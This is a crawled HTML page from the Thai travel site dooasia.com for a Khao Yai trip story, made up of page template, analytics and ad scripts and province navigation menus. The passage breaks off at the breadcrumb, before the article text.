

--- FILE ---
content_type: text/html
request_url: https://www.dooasia.com/happytrips/happytrips043c034.shtml
body_size: 30151
content:
<html>
<head>
<title>เขาใหญ่  คือชีวิตของอ้อม</title>
<meta http-equiv="Content-Language" content="th">
<meta http-equiv="Content-Type" content="text/html; charset=windows-874">
<META NAME="Description" CONTENT="เขาใหญ่  คือชีวิตของอ้อม">
<META NAME="KeyWords" CONTENT="เขาใหญ่  คือชีวิตของอ้อม">
</head>
<SCRIPT LANGUAGE="javascript1.1"> page="เส้นทางความสุข";</SCRIPT>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-874" />
<title>ดูเอเซีย.คอม ข้อมูลท่องเที่ยว ทั่วไทย ทริปท่องเที่ยว แผนที่ 77 จังหวัด 
การเดินทาง จองโรงแรม จองตั๋วเครื่องบิน สถานที่ท่องเที่ยว</title>
<META content="ดูเอเซีย.คอม ข้อมูลท่องเที่ยว ทั่วไทย แผนที่ 77 จังหวัด การเดินทาง จองโรงแรม จองตั๋วเครื่องบิน สถานที่ท่องเที่ยว" name=description>
<META content="ข้อมูลท่องเที่ยว, ท่องเที่ยวทั่วไทย, ทริปท่องเที่ยว ,แผนที่ 77 จังหวัด, การเดินทาง, จองโรงแรม, จองตั๋วเครื่องบิน, สถานที่ท่องเที่ยว" name=Keywords>
<link rel="shortcut icon" href="http://www.dooasia.com/favicon.ico">
<style type="text/css">
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(http://www.dooasia.com/images/bg2.jpg);
	/*background-repeat: no-repeat;*/
	background-repeat: repeat-y;
    background-position: top center;
}

.style7 {font-family: tahoma}
.style10 {	color: #FFFFFF;
	font-weight: bold;
}
.style9 {color: #000000}
</style>
<link rel="stylesheet" href="http://www.dooasia.com/trips/css/signup.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.dooasia.com/css/box.css" type="text/css" media="screen" />
<link type="text/css" href="http://www.dooasia.com/css/smoothness/jquery-ui-1.7.2.custom.css" rel="stylesheet" />
<link href="http://www.dooasia.com/css/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22398310-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="http://cdn.innity.net/admanager.js"></script>
</head>
<body>
		<div align="center">
		  <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#DDDDDD">
          <tr>
            <td><span class="menubarsupertop"><a href="http://www.dooasia.com/" class="menubarsupertop">
			ท่องเที่ยว</a> || <a href="http://www.dooasia.com/trips/signup.php" target="_blank" class="menubarsupertop"> 
			เพิ่มข้อมูลสถานที่ท่องเที่ยว</a>|| <a href="http://horoscope.dooasia.com/" target="_blank" class="menubarsupertop"> 
			ดูดวงตำราไทย</a>|| <a href="http://smile.dooasia.com/" target="_blank" class="menubarsupertop">
			อ่านบทละคร</a>|| <a href="http://game.dooasia.com/" target="_blank" class="menubarsupertop">
			เกมส์คลายเครียด</a>|| <a href="http://radio.dooasia.com" target="_blank" class="menubarsupertop">
			วิทยุออนไลน์</a> || <a href="http://tv.dooasia.com/" target="_blank" class="menubarsupertop">
			ดูทีวี</a>|| <a href="http://www.topchiangmai.com/" target="_blank" class="menubarsupertop">
			ท็อปเชียงใหม่</a> || <a href="https://www.chiangmaivancenter.com/" target="_blank" class="menubarsupertop">
			รถตู้เชียงใหม่</a></span> </td>
            <td><div align="right">
             <!--BEGIN WEB STAT CODE-->
<script type="text/javascript" src="http://hits.truehits.in.th/data/t0030864.js"></script>
<noscript>
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864"><img src="http://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a>
<a target="_blank" href="http://truehits.net/">Truehits.net</a>
</noscript>
<!-- END WEBSTAT CODE -->
            </div></td>
          </tr>
        </table></td>
          </tr>
</table><table width="1000" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td  height="10"></td>
                    <td></td>
                  </tr>
                  <tr>
                    <td height="2">
					<a target="_parent" href="http://www.dooasia.com/"><img src="http://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" width="272" height="90" /></a></td>
                    <td><div align="right">
					<script type="text/javascript">
    google_ad_client = "ca-pub-7662149970245071";
    google_ad_slot = "2637240654";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- 728travel -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
					</div></td>
                  </tr>
                  <tr>
                    <td height="5"></td>
                    <td width="738"></td>
                  </tr>
                  
              </table></td>
            </tr>
            <tr>
              <td height="45"><table width="999"  height="45"border="0" align="center" cellpadding="0" cellspacing="0" background="http://www.dooasia.com/images/top-bar.jpg">
            <tr>
              <td><table width="100%" border="0" cellspacing="0">
                  <tr>
                    <td width="16">&nbsp;</td>
                    <td width="116"><a href="http://www.dooasia.com/" class="topmenu"> 
					dooasia : ดูเอเซีย</a></td>
                    <td width="16"><img src="http://www.dooasia.com/img/drop.gif" width="12" height="7" /></td>
                    <td width="25">&nbsp;</td>
                    <td width="51"><a href="http://www.dooasia.com/travelindex/" target="_blank" class="topmenu"> 
					รวมเว็บ</a></td>
                    <td width="14"><img src="http://www.dooasia.com/img/drop.gif" width="12" height="7" /></td>
                    <td width="25">&nbsp;</td>
                    <td width="39"><a href="http://webboard.dooasia.com" target="_blank" class="topmenu">
					บอร์ด</a></td>
                    <td width="15"><img src="http://www.dooasia.com/img/drop.gif" width="12" height="7" /></td>
                    <td width="153">&nbsp;</td>
                    <td width="170">&nbsp;</td>
                    <td width="111"><a href="http://www.dooasia.com/siam/" class="topmenu"> 
					เรื่องน่ารู้ของสยาม</a></td>
                    <td width="18"><img src="http://www.dooasia.com/img/drop.gif" width="12" height="7" /></td>
                    <td width="16">&nbsp;</td>
                    <td width="64"><a href="http://www.dooasia.com/thaiinfo/" target="_blank" class="topmenu"> 
					สิ่งน่าสนใจ</a></td>
                    <td width="17"><img src="http://www.dooasia.com/img/drop.gif" width="12" height="7" /></td>
                    <td width="25">&nbsp;</td>
                    </tr>
              </table></td>
            </tr>
        </table>
              </td>
            </tr>
            <tr>
              <td height="5" bgcolor="#FFFFFF"></td>
            </tr>
          </table>
          <ins data-unitus-zoneid="11085" data-unitus-id="8996b7f9004e40b2e55b379b5217039e"></ins>
<script async src="//unitus.synergy-e.com/www/delivery/asyncjs.php"></script>
		</div>
        <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
          <tr>
            <td width="3">&nbsp;</td>
            <td width="160" valign="top">
<table width="160" height="31"border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td background="http://www.dooasia.com/images/mainmenu-gr.jpg"><table width="100%" border="0" cellpadding="2">
                    <tr>
                      <td width="5"></td>
                      <td class="topmenu">สำหรับนักท่องเที่ยว</td>
                    </tr>
                  </table></td>
                </tr>
              </table><table width="160" border="0" cellpadding="0" cellspacing="0" class="ui-state-default">
              <tr>
                <td width="16%"><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td width="84%"><a href="http://www.dooasia.com/distance/" target="_blank"><strong>
				ตรวจสอบระยะทาง</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/thailand-map/" target="_blank"><strong>
				แผนที่ 77 จังหวัด </strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/thai-travel-guide/" target="_blank"><strong>
				คู่มือ 77 จังหวัด(PDF)</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/booking-hotel/" target="_blank"><strong>
				จองโรงแรม</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/hotel-reviews/" target="_blank"><strong>
				ข้อมูลโรงแรม</strong></a></td>
              </tr>
			     <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/road_travel/" target="_blank"><strong>
				เส้นทางท่องเที่ยว(PDF)</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><strong>
				<a target="_blank" href="http://www.dooasia.com/visa/">
				ข้อมูลวีซ่า</a></strong></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/airticket/" target="_blank"><strong>
				จองตั๋วเครื่องบิน</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/booktour/" target="_blank"><strong>
				จองตั๋วรถทัวร์</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/package-tour/" target="_blank"><strong>
				ทัวร์ต่างประเทศ</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://carrent.dooasia.com/" target="_blank"><strong>
				รถเช่า</strong></a></td>
              </tr>
 <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/country/" target="_blank"><strong>
				197 ประเทศทั่วโลก</strong></a></td>
              </tr>

	<tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><a href="http://www.dooasia.com/currency-converter/" target="_blank"><strong>
				แลกเปลี่ยนเงินสากล</strong></a></td>
              </tr>
              <tr>
                <td><img src="http://www.dooasia.com/images/bullet_menu.jpg" width="20" height="17" /></td>
                <td><strong>
				<a target="_blank" href="http://astore.amazon.com/dooasia-20">
				ซื้อหนังสือท่องเทียว</a></strong></td>
              </tr>
            </table>
              <div align="center"><script type="text/javascript"><!--
google_ad_client = "ca-pub-7662149970245071";
/* link-all */
google_ad_slot = "6978728642";
google_ad_width = 160;

google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
            <table width="160" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
              <tr>
                <td height="5" colspan="2"></td>
              </tr>
              <tr>
                <td bgcolor="#F9F9F9"><div align="center">
					<a target="_blank" href="http://www.facebook.com/Dooasia">
					<img src="http://www.dooasia.com/images/facebook.png" width="50" height="50" border="0" /></a></div></td>
                <td bgcolor="#F9F9F9"><div align="center">
					<img src="http://www.dooasia.com/images/twitter.png" width="50" height="50" /></div></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td height='5'></td>
              </tr>
              <tr>
                <td>
				<script type="text/javascript">
    google_ad_client = "ca-pub-7662149970245071";
    google_ad_slot = "6480323631";
    google_ad_width = 160;
    google_ad_height = 600;
</script>
<!-- 160hotel -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
				<table width="160" height="31"border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td background="http://www.dooasia.com/images/mainmenu-or.jpg"><table width="100%" border="0" cellpadding="2">
                    <tr>
                      <td width="5"></td>
                      <td class="topmenu">dooasia.com แนะนำ </td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
              </tr>
            </table>
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td height="5"></td>
              </tr>
              <tr>
                <td><a href="http://cmtour.dooasia.com" target="_blank">
				<img src="http://www.dooasia.com/images/cmtour.jpg" width="160" height="42" border="0" /></a></td>
              </tr>
            </table>
            <table width="160" border="0" cellpadding="0" cellspacing="0" class="ui-state-default">
              <tr>
                <td width="6%">&nbsp;</td>
                <td width="94%"><a href="http://www.dooasia.com/activity/" target="_blank"><strong>
				เที่ยวหลากสไตล์</strong></a></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/unseen/" target="_blank"><strong>
				มหัศจรรย์ไทยเแลนด์</strong></a></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/happytrips/" target="_blank"><strong>
				เส้นทางความสุข</strong></a></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/carguide/" target="_blank"><strong>
				ขับรถเที่ยวตลอน</strong></a></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/thailandinfo/tour/" target="_blank"><strong>
				เที่ยวทั่วไทย 77 จังหวัด </strong></a></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/nationalpark/" target="_blank"><strong>
				อุทยานแห่งชาติในไทย</strong></a></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/important-day/" target="_blank"><strong>
				วันหยุดวันสำคัญไทย-เทศ</strong></a></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/siam/boxing/" target="_blank"><strong>
				ศิลปะแม่ไม้มวยไทย</strong></a></td>
              </tr>
            			   <tr>
                <td>&nbsp;</td>
                <td><a href="http://kaichon.dooasia.com/" target="_blank"><strong>
				ไก่ชนไทย</strong></a></td>
              </tr>
				<tr>
                <td>&nbsp;</td>
                <td><a href="http://www.dooasia.com/prathai/" target="_blank"><strong>
				พระเครื่องเมืองไทย</strong></a></td>
              </tr>
	<tr>
                <td>&nbsp;</td>
              </tr>
             </table>
           <table width="100%" border="0" cellpadding="0" cellspacing="0">
	   <tr>
                      <td>&nbsp;</td>
                    </tr>
                    <tr>
                      <td><div align="center"><a href="http://www.dooasia.com/korea/"><img src="http://www.dooasia.com/images/lmkorea.png" alt="ข้อมูลท่องเที่ยวประเทศเกาหลี" width="150" height="60" border="0" /></a></div></td>
                    </tr>
                    <tr>
                      <td><div align="center"><a href="http://www.dooasia.com/laos/"><img src="http://www.dooasia.com/images/lmlao.png" alt="ข้อมูลท่องเที่ยวประเทศลาว" width="150" height="60" vspace="3" border="0" /></a></div></td>
                    </tr>
                    <tr>
                      <td><div align="center"><a href="http://www.dooasia.com/cambodia/"><img src="http://www.dooasia.com/images/lmcambodia.png" alt="ข้อมูลท่องเที่ยวประเทศกัมพูชา" width="150" height="60" border="0" /></a></div></td>
                    </tr>
                    <tr>
                      <td><div align="center"><a href="http://www.dooasia.com/vietnam/"><img src="http://www.dooasia.com/images/lmvietnam.png" alt="ข้อมูลท่องเที่ยวประเทศเวียดนาม" width="150" height="60" vspace="3" longdesc="http://www.dooasia.com/vietnam/index-th.shtml" /></a></div></td>
                    </tr>
                    <tr>
                      <td><div align="center"><a href="http://www.dooasia.com/myanmar/"><img src="http://www.dooasia.com/images/lmmyanmar.png" alt="ข้อมูลท่องเที่ยวประเทศพม่า" width="150" height="60" border="0" /></a></div></td>
                    </tr>
                     <tr>
                      <td><div align="center"><a href="http://www.dooasia.com/china/"><img src="http://www.dooasia.com/images/lmchina.png" alt="ข้อมูลท่องเที่ยวประเทศจีน" width="150" height="60" vspace="3" border="0" longdesc="http://www.dooasia.com/china/" /></a></div></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                    </tr>
                  </table>
			<div align="center">
				<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr>
						<td><iframe name="trips" src="http://www.dooasia.com/wp-dooasia10.php" frameborder="0" width="160px" height="610px" scrolling="no"></iframe></td>
					</tr>
				</table>
			</div>
			</td>
            <td width="7"></td>
            <td width="100%" valign="top"><div>
<table width="825" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td bgcolor="#EBEBEB" width="10"></td>
                  <td bgcolor="#EBEBEB" width="128"><strong class="devnote">
					<a href="http://www.dooasia.com/north/" target="_blank" class="topmenu">
					เที่ยวภาคเหนือ</a></strong></td>
                  <td bgcolor="#EBEBEB" width="678"><a href="http://www.dooasia.com/north/kamphaengphet/" > 
					กำแพงเพชร</a> : <a href="http://www.dooasia.com/north/chiangrai/" > 
					เชียงราย</a> : <a href="http://www.dooasia.com/north/chiangmai/" > 
					เชียงใหม่</a> : <a href="http://www.dooasia.com/north/tak/" >
					ตาก</a> : <a href="http://www.dooasia.com/north/nakhonsawan/" >
					นครสวรรค์</a> : <a href="http://www.dooasia.com/north/nan/" >
					น่าน</a> : <a href="http://www.dooasia.com/north/phayao/" > 
					พะเยา</a> : <a href="http://www.dooasia.com/north/phichit/" > 
					พิจิตร</a> : <a href="http://www.dooasia.com/north/phitsanulok/" >
					พิษณุโลก</a> : <a href="http://www.dooasia.com/north/phetchabun/" >
					เพชรบูรณ์</a> : <a href="http://www.dooasia.com/north/phrae/" >
					แพร่</a> : <a href="http://www.dooasia.com/north/maehongson/" > 
					แม่ฮ่องสอน</a> : <a href="http://www.dooasia.com/north/lampang/" > 
					ลำปาง</a> : <a href="http://www.dooasia.com/north/lamphun/" >
					ลำพูน</a> : <a href="http://www.dooasia.com/north/sukhothai/" >
					สุโขทัย</a> : <a href="http://www.dooasia.com/north/uttaradit/" > 
					อุตรดิตถ์</a> : <a href="http://www.dooasia.com/north/uthaithani/" > 
					อุทัยธานี</a></td>
                </tr>
                <tr>
                  <td width="10" bgcolor="#F7F7F7">&nbsp;</td>
                  <td width="128" bgcolor="#F7F7F7"><strong class="devnote2">
					<a href="http://www.dooasia.com/north-eastern/" target="_blank" class="topmenu">
					เที่ยวภาคอีสาน</a></strong></td>
                  <td bgcolor="#F7F7F7" width="678"><a href="http://www.dooasia.com/north-eastern/kalasin/" > 
					กาฬสินธุ์</a> : <a href="http://www.dooasia.com/north-eastern/khonkaen/" > 
					ขอนแก่น</a> : <a href="http://www.dooasia.com/north-eastern/chaiyaphum/" > 
					ชัยภูมิ</a> : <a href="http://www.dooasia.com/north-eastern/nakhonphanom/" > 
					นครพนม</a> : <a href="http://www.dooasia.com/north-eastern/nakhonratchasima/" > 
					นครราชสีมา(โคราช)</a>: <a href="http://www.dooasia.com/north-eastern/buriram/" > 
					บุรีรัมย์</a> : <a href="http://www.dooasia.com/north-eastern/mahasarakham/" > 
					มหาสารคาม</a> : <a href="http://www.dooasia.com/north-eastern/mukdahan/" > 
					มุกดาหาร</a> : <a href="http://www.dooasia.com/north-eastern/yasothon/" > 
					ยโสธร</a> : <a href="http://www.dooasia.com/north-eastern/roiet/" > 
					ร้อยเอ็ด</a> : <a href="http://www.dooasia.com/north-eastern/loei/" >
					เลย</a> : <a href="http://www.dooasia.com/north-eastern/sisaket/" > 
					ศรีสะเกษ</a> : <a href="http://www.dooasia.com/north-eastern/sakonnakhon/" > 
					สกลนคร</a> : <a href="http://www.dooasia.com/north-eastern/surin/" > 
					สุรินทร์</a> : <a href="http://www.dooasia.com/north-eastern/nongkhai/" > 
					หนองคาย</a> : <a href="http://www.dooasia.com/north-eastern/nongbualamphu/" > 
					หนองบัวลำภู</a> : <a href="http://www.dooasia.com/north-eastern/amnatcharoen/" > 
					อำนาจเจริญ</a> : <a href="http://www.dooasia.com/north-eastern/udonthani/" > 
					อุดรธานี</a> : <a href="http://www.dooasia.com/north-eastern/ubonratchathani/" > 
					อุบลราชธานี</a> : <a href="http://www.dooasia.com/north-eastern/bungkan/"> 
					บึงกาฬ(จังหวัดที่ 77)</a></td>
                </tr>
                <tr>
                  <td width="10" bgcolor="#EBEBEB">&nbsp;</td>
                  <td width="128" bgcolor="#EBEBEB"><strong class="devnote3">
					<a href="http://www.dooasia.com/central/" target="_blank" class="topmenu">
					เที่ยวภาคกลาง</a></strong></td>
                  <td bgcolor="#EBEBEB" width="678"><a href="http://www.dooasia.com/central/bangkok/" > 
					กรุงเทพฯ</a> : <a href="http://www.dooasia.com/central/kanchanaburi/" > 
					กาญจนบุรี</a> : <a href="http://www.dooasia.com/central/chachoengsao/" > 
					ฉะเชิงเทรา</a> : <a href="http://www.dooasia.com/central/chainat/" > 
					ชัยนาท</a> : <a href="http://www.dooasia.com/central/nakhonnayok/" > 
					นครนายก</a> : <a href="http://www.dooasia.com/central/nakhonpathom/" > 
					นครปฐม</a> : <a href="http://www.dooasia.com/central/nonthaburi/" > 
					นนทบุรี</a> : <a href="http://www.dooasia.com/central/pathumthani/" > 
					ปทุมธานี</a> : <a href="http://www.dooasia.com/central/prachuapkhirikhan/" > 
					ประจวบคีรีขันธ์</a> : <a href="http://www.dooasia.com/central/prachinburi/" > 
					ปราจีนบุรี</a> : <a href="http://www.dooasia.com/central/ayutthaya/" > 
					พระนครศรีอยุธยา</a> : <a href="http://www.dooasia.com/central/phetchaburi/" > 
					เพชรบุรี</a> : <a href="http://www.dooasia.com/central/ratchaburi/" > 
					ราชบุรี</a> : <a href="http://www.dooasia.com/central/lopburi/" > 
					ลพบุรี</a> : <a href="http://www.dooasia.com/central/samutprakan/" > 
					สมุทรปราการ</a> : <a href="http://www.dooasia.com/central/samutsakhon/" > 
					สมุทรสาคร</a> : <a href="http://www.dooasia.com/central/samutsongkhram/" > 
					สมุทรสงคราม</a> : <a href="http://www.dooasia.com/central/sakaeo/" > 
					สระแก้ว</a> : <a href="http://www.dooasia.com/central/saraburi/" > 
					สระบุรี</a> : <a href="http://www.dooasia.com/central/singburi/" > 
					สิงห์บุรี</a> : <a href="http://www.dooasia.com/central/suphanburi/" > 
					สุพรรณบุรี</a> : <a href="http://www.dooasia.com/central/angthong/" > 
					อ่างทอง</a></td>
                </tr>
                <tr>
                  <td width="10" bgcolor="#F7F7F7">&nbsp;</td>
                  <td width="128" bgcolor="#F7F7F7"><strong class="devnote4">
					<a href="http://www.dooasia.com/eastern/" target="_blank" class="topmenu">
					เที่ยวภาคตะวันออก</a></strong></td>
                  <td bgcolor="#F7F7F7" width="678"><a href="http://www.dooasia.com/eastern/chanthaburi/" > 
					จันทบุรี</a> : <a href="http://www.dooasia.com/eastern/chonburi/" > 
					ชลบุรี</a> : <a href="http://www.dooasia.com/eastern/trat/" >
					ตราด</a> : <a href="http://www.dooasia.com/eastern/rayong/" >
					ระยอง<br />
                      <br />
                  </a></td>
                </tr>
                <tr bgcolor="#f3f3f3">
                  <td width="10" bgcolor="#EBEBEB">&nbsp;</td>
                  <td width="128" bgcolor="#EBEBEB"><strong class="devnote5">
					<a href="http://www.dooasia.com/south/" target="_blank" class="topmenu">
					เที่ยวภาคใต้</a></strong></td>
                  <td bgcolor="#EBEBEB" width="678"><a href="http://www.dooasia.com/south/krabi/" > 
					กระบี่</a> : <a href="http://www.dooasia.com/south/chumphon/" > 
					ชุมพร</a> : <a href="http://www.dooasia.com/south/trang/" >
					ตรัง</a> : <a href="http://www.dooasia.com/south/nakhonsithammarat/" > 
					นครศรีธรรมราช</a> : <a href="http://www.dooasia.com/south/narathiwat/" > 
					นราธิวาส</a> : <a href="http://www.dooasia.com/south/pattani/" > 
					ปัตตานี</a> : <a href="http://www.dooasia.com/south/phatthalung/" > 
					พัทลุง</a> : <a href="http://www.dooasia.com/south/phangnga/" > 
					พังงา</a> : <a href="http://www.dooasia.com/south/phuket/" >
					ภูเก็ต</a> : <a href="http://www.dooasia.com/south/yala/" >
					ยะลา</a> : <a href="http://www.dooasia.com/south/ranong/" > 
					ระนอง</a> : <a href="http://www.dooasia.com/south/songkhla/" > 
					สงขลา</a> : <a href="http://www.dooasia.com/south/satun/" >
					สตูล</a> : <a href="http://www.dooasia.com/south/suratthani/" > 
					สุราษฎร์ธานี<br />
                      <br />
                  </a></td>
                </tr>
                
              </table>            </div>
              <table width="825px" border="0" cellpadding="0" cellspacing="0" >
              <tr>
                <td><div align="center"> <!-- Zone Tag : dooasia network top -->
<script type="text/javascript">
innity_pub = "2a8a812400df8963b2e2ac0ed01b07b8";
innity_zone = "27036";
innity_width = "728";
innity_height = "90";
innity_country = "TH";
</script>
<script type="text/javascript" src="http://cdn.innity.net/network.js"></script></div>  
                    <table width="100%" border="0" cellpadding="10" cellspacing="0" bgcolor="#FFFFFF">
                      <tr>
                        <td width="202"><img src="http://www.dooasia.com/pictures/wel.gif" width="202" height="16" hspace="0" vspace="0" /></td>
                        <td ><script type="text/javascript"><!--
google_ad_client = "ca-pub-7662149970245071";
/* link468 */
google_ad_slot = "6173766195";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
                        </tr>
                </table></td>
              </tr>
              <tr>
                <td>
                    <table width="100%" border="0" cellpadding="0" cellspacing="0">
                      <tr>
                        <td width="21"  height="15" background="http://www.dooasia.com/pictures/images/rim_02.jpg"><img src="http://www.dooasia.com/pictures/images/rim_01.jpg" width="21" height="15" /></td>
                        <td width="800" background="http://www.dooasia.com/pictures/images/rim_02.jpg"></td>
                        <td width="17"><img src="http://www.dooasia.com/pictures/images/rim_03.jpg" width="17" height="15" /></td>
                      </tr>
                      <tr>
                        <td valign="top" background="http://www.dooasia.com/pictures/images/rim_07.jpg"><img src="http://www.dooasia.com/pictures/images/rim_04.jpg" width="21" height="109" /></td>
                        <td bgcolor="#FFFFFF">
	   <div align="center">
<center><br>
<font face="MS Sans Serif" size="2"><a href="http://www.dooasia.com">www.dooasia.com</a>
  &gt;<b><font color="#800000"> <a href="http://www.dooasia.com/happytrips">
เส้นทางความสุข</a>
	<span lang="en-us">&gt;</span></font><font color="#FF0000"><span lang="en-us">
เขาใหญ่  คือชีวิตของอ้อม
